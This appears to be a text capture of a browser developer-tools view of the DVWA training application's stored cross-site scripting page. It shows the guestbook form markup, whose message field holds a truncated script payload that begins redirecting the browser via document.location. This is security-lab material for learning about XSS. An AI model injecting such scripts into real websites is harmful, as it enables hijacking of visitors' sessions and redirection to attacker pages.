 /DVWA-master/vulnerabilities/xss_s/ - F12 Developer Tools - Microsoft Edge
F12 DOM Explorer Console Debugger Network Performance Memory Emulation Experiments
<div id="container">
<div id="header">…</div>
<div id="main_menu">
<div id="main_menu_padded">…</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Si…</h1>
<div class="vulnerable_code_area">
<form name="guestform" method="post" "="">
<table width="550" border="0" cellspacing="1" cellpadding="2">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" maxlength="200" rows="3" cols="50"><script>document.location="htt…</textarea>
</td>
</tr>
<tr>…</tr>